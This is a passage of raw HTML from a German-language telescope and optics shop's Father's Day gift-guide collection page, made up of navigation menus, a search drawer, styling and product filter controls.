                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/spotting-scopes"><span><span class="reversed-link">Spektive</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/alpen-thermal-monoculars"><span><span class="reversed-link">Wärmebildgebung</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Weather & Time
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/weather-stations"><span><span class="reversed-link">Weather Stations</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/explore-scientific-weather-station-sensors"><span><span class="reversed-link">Weather Station Sensors</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/collections/weather-time/products/explore-scientific-5-in-1-wifi-professional-weather-station-weather-underground"><span><span class="reversed-link">5‑in‑1 Weather Stations</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/collections/weather-time/products/explore-scientific-7-in-1-wifi-professional-weather-station-with-weather-underground"><span><span class="reversed-link">7‑in‑1 Weather Stations</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/collections/alarm-clock-radios"><span><span class="reversed-link">Wall Clocks</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Kinder &amp; MINT
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/all-kid-gear"><span><span class="reversed-link">Alle Kinderprodukte</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/stem-products"><span><span class="reversed-link">Alle STEM-Produkte</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/back-to-school-2025"><span><span class="reversed-link">Angebote zum Schulanfang</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Nach Marke einkaufen
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/explore-one"><span><span class="reversed-link">Entdecken Sie One</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/explore-science"><span><span class="reversed-link">Entdecken Sie die Wissenschaft</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/explore-hut"><span><span class="reversed-link">Explore Hut</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/national-geographic"><span><span class="reversed-link">National Geographic</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Mehr Einkaufsmöglichkeiten
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/pages/deals"><span><span class="reversed-link">Exklusive Website-Angebote</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/bundles"><span><span class="reversed-link">Bündeln &amp; Sparen</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/certified-pre-owned"><span><span class="reversed-link">Zertifizierter Gebrauchtwagen</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/guardians-of-celestial-beauty-event"><span><span class="reversed-link">Eyepiece Sales Event</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/on-sale"><span><span class="reversed-link">Alle Angebote ansehen</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Lernen und Ressourcen
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/pages/astronomy-outreach-network"><span><span class="reversed-link">Astronomie-Ressourcen</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/pages/documents"><span><span class="reversed-link">Produktkataloge und Handbücher</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/pages/videos"><span><span class="reversed-link">Anleitungsvideos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/pages/microscope-cleaning-and-maintenance-services"><span><span class="reversed-link">Leitfaden zur Reinigung und Wartung von Mikroskopen</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/pages/ultimate-guide-to-cleaning-and-caring-for-telescope-eyepieces-and-optics"><span><span class="reversed-link">Pflegeanleitung für Teleskopokulare</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/blogs/news/how-to-choose-eyepieces-for-any-telescope"><span><span class="reversed-link">So wählen Sie Teleskopokulare aus</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientificusa.com/apps/store-locator"><span><span class="reversed-link">Händlersuche</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Gemeinschaft &amp; Inspiration
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/pages/explore-alliance"><span><span class="reversed-link">Explore Alliance</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/pages/explore-scientific-giveaways"><span><span class="reversed-link">Monthly Giveaways</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/pages/customer-images"><span><span class="reversed-link">Benutzer-Fotogalerie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/pages/2025-lunar-calendars"><span><span class="reversed-link">Mondkalender</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientific.com/blogs/explorescientific"><span><span class="reversed-link">Entdecken Sie den Wissenschaftsblog</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--19141576917164__header').clientHeight) + 'px');
</script>

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--19141577113772__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/de/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Gib etwas ein..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Suchen">
      <button type="reset" class="text-subdued">Zurücksetzen</button>
      <button type="button" is="close-button">
        <span class="sr-only">Schließen</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <predictive-search class="predictive-search" section-id="sections--19141577113772__search-drawer"><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--19141574262956__banner" class="shopify-section shopify-section--collection-banner"><div class="collection-header">
      <div class="container">
        <div class="v-stack gap-4 sm:gap-6"><h1 class="h5" ><split-lines>Vatertagsgeschenkführer</split-lines></h1></div>
      </div>
    </div></section><section id="shopify-section-template--19141574262956__main" class="shopify-section shopify-section--main-collection"><style>
  #shopify-section-template--19141574262956__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--19141574262956__main + * {
    --previous-section-background-hash: 0;
  }</style><style>#shopify-section-template--19141574262956__main {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-grid: auto-flow dense / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
    --product-list-promo-grid-column: span 2;

    --content-over-media-gap: var(--spacing-8);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--19141574262956__main {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 1;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--19141574262956__main {
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 2;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--19141574262956__main {
      --product-list-items-per-row: 3;
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--19141574262956__main {
      --product-list-items-per-row: 4;
    }}
</style>

<div class="container"><div class="collection collection--filters-sidebar"><facet-drawer header-bordered id="facets-drawer" class="facets-drawer drawer" open-from="left">
            <p class="h5" slot="header">Filter</p><form id="facet-form" is="facet-form" section-id="template--19141574262956__main"  method="GET" action="/de/collections/fathers-day-gift-guide" class="facets-vertical"><input type="hidden" name="page" value="">
  <input type="hidden" name="section_id" value="template--19141574262956__main" disabled><details id="accordion-sort-by" class="md:hidden accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Sortieren nach</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-manual" class="checkbox" type="radio" name="sort_by" value="manual"    checked><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-manual">Ausgewählt</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-best-selling" class="checkbox" type="radio" name="sort_by" value="best-selling"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-best-selling">meistverkauft</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-title-ascending" class="checkbox" type="radio" name="sort_by" value="title-ascending"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-title-ascending">Alphabetisch, A-Z</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-title-descending" class="checkbox" type="radio" name="sort_by" value="title-descending"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-title-descending">Alphabetisch, Z-A</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-price-ascending" class="checkbox" type="radio" name="sort_by" value="price-ascending"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-price-ascending">Preis, niedrig nach hoch</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-price-descending" class="checkbox" type="radio" name="sort_by" value="price-descending"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-price-descending">Preis, hoch nach niedrig</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-created-ascending" class="checkbox" type="radio" name="sort_by" value="created-ascending"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-created-ascending">Datum, alt zu neu</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-created-descending" class="checkbox" type="radio" name="sort_by" value="created-descending"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--sort_by-created-descending">Datum, neu zu alt</label></div></div></div>
</details><div class="accordion">
          <div class="accordion__toggle"><label for="facets-drawer-template--19141574262956__main-filter.v.availability" class="bold">Nur lagernde Artikel</label>
              <input id="facets-drawer-template--19141574262956__main-filter.v.availability" type="checkbox" class="switch" name="filter.v.availability" value="1" ></div>
        </div><details id="accordion-filter-v-price" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Preis</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><price-range class="price-range "><div class="range-group" style="--range-min: 0.0%; --range-max: 100.0%">
      <input type="range" aria-label="Preis von" class="range" min="0" max="1656" value="0">
      <input type="range" aria-label="Preis bis" class="range" min="0" max="1656" value="1656">
    </div><div class="input-group"><label class="input-prefix text-sm">
      <span class="prefix text-subdued">$</span>
      <input aria-label="Preis von" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="1656" placeholder="0" autocomplete="off">
    </label><span class="text-subdued text-sm">bis</span><label class="input-prefix text-sm">
      <span class="prefix text-subdued">$</span>
      <input aria-label="Preis bis" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="1656" placeholder="1656" autocomplete="off">
    </label></div></price-range></div>
</details><details id="accordion-filter-p-vendor" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Marke</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-vendor-explore-scientific" class="checkbox" type="checkbox" name="filter.p.vendor" value="Explore Scientific"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-vendor-explore-scientific">Explore Scientific (39)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-vendor-national-geographic" class="checkbox" type="checkbox" name="filter.p.vendor" value="National Geographic"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-vendor-national-geographic">National Geographic (5)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-activity" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Aktivität</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-birdwatching" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Birdwatching"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-birdwatching">Birdwatching (2)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-hiking-amp-outdoor-exploration" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Hiking &amp; Outdoor Exploration"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-hiking-amp-outdoor-exploration">Hiking & Outdoor Exploration (2)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-education-amp-stem" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Education &amp; STEM"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-education-amp-stem">Education & STEM (2)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-environmental-amp-weather-monitoring" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Environmental &amp; Weather Monitoring"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-environmental-amp-weather-monitoring">Environmental & Weather Monitoring (8)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-astronomie" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Astronomie"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-astronomie">Astronomie (26)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-vogelbeobachtung" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Vogelbeobachtung"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-vogelbeobachtung">Vogelbeobachtung (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-wandern-und-outdoor-erkundungen" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Wandern und Outdoor-Erkundungen"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-wandern-und-outdoor-erkundungen">Wandern und Outdoor-Erkundungen (2)</label></div></div></div>
</details><details id="accordion-filter-p-product_type" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Produkttyp</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-telescopes-amp-accessories" class="checkbox" type="checkbox" name="filter.p.product_type" value="Telescopes &amp; Accessories"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-telescopes-amp-accessories">Telescopes & Accessories (26)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-environmental-amp-scientific-instruments" class="checkbox" type="checkbox" name="filter.p.product_type" value="Environmental &amp; Scientific Instruments"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-environmental-amp-scientific-instruments">Environmental & Scientific Instruments (8)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-binoculars-amp-spotting-scopes" class="checkbox" type="checkbox" name="filter.p.product_type" value="Binoculars &amp; Spotting Scopes"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-binoculars-amp-spotting-scopes">Binoculars & Spotting Scopes (4)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-user_type" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Benutzertyp</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-user_type-erwachsene" class="checkbox" type="checkbox" name="filter.p.m.custom.user_type" value="Erwachsene"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-user_type-erwachsene">Erwachsene (42)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-user_type-kinder" class="checkbox" type="checkbox" name="filter.p.m.custom.user_type" value="Kinder"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-user_type-kinder">Kinder (2)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-skill_level" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Fähigkeitsstufe</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-beginner" class="checkbox" type="checkbox" name="filter.p.m.custom.skill_level" value="Beginner"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-beginner">Beginner (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-intermediate" class="checkbox" type="checkbox" name="filter.p.m.custom.skill_level" value="Intermediate"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-intermediate">Intermediate (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-fortschrittlich" class="checkbox" type="checkbox" name="filter.p.m.custom.skill_level" value="Fortschrittlich"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-fortschrittlich">Fortschrittlich (2)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-product_condition" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Produktzustand</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-product_condition-neu" class="checkbox" type="checkbox" name="filter.p.m.custom.product_condition" value="Neu"    ><label for="checkbox-facets-drawer-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-product_condition-neu">Neu (44)</label></div></div></div>
</details><div class="facets-drawer__floating-apply">
<button type="button" class="button button--xl w-full"
  
  
  
  
  
  
  
  is="facet-apply-button"
 >Anwenden</button></div><noscript style="display: block; margin-top: 20px;">
<button type="submit" class="button button--lg w-full"
  
  
  
  
  
  
  
  is="custom-button"
 >Anwenden</button></noscript></form></facet-drawer><div class="collection__top-bar"><div class="text-with-icon"><svg role="presentation" fill="none" focusable="false" stroke-width="2" width="20" height="14" class="icon-subdued icon icon-filter" viewBox="0 0 20 14">
        <path d="M1 2C0.447715 2 0 2.44772 0 3C0 3.55228 0.447715 4 1 4V2ZM1 4H5V2H1V4Z" fill="currentColor"></path>
        <path d="M1 10C0.447715 10 0 10.4477 0 11C0 11.5523 0.447715 12 1 12V10ZM1 12H11V10H1V12Z" fill="currentColor"></path>
        <path d="M10 2H9V4H10V2ZM19 4C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2V4ZM10 4H19V2H10V4Z" fill="currentColor"></path>
        <path d="M16 10H15V12H16V10ZM19 12C19.5523 12 20 11.5523 20 11C20 10.4477 19.5523 10 19 10V12ZM16 12H19V10H16V12Z" fill="currentColor"></path>
        <circle cx="7" cy="3" r="2" stroke="currentColor"></circle>
        <circle cx="13" cy="11" r="2" stroke="currentColor"></circle>
      </svg>Filter</div><div class="facets-summary"><facet-sort-by class="sort-by-facet">
          <span id="template--19141574262956__main-sort-by-label" class="bold">Sortieren nach:</span>

          <button type="button" class="text-with-icon group" aria-labelledby="template--19141574262956__main-sort-by-label popover-sort-by-template--19141574262956__main-value" aria-controls="popover-sort-by-template--19141574262956__main" aria-expanded="false">
            <span id="popover-sort-by-template--19141574262956__main-value" class="reversed-link">Ausgewählt</span>
            <span class="circle-chevron group-hover:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
          </button>

          <x-popover id="popover-sort-by-template--19141574262956__main" class="popover" close-on-listbox-select anchor-horizontal="end" anchor-vertical="end">
            <x-listbox class="popover-listbox" aria-owns="popover-sort-by-template--19141574262956__main-value"><button type="button" class="popover-listbox__option group" role="option" value="manual" aria-selected="true">
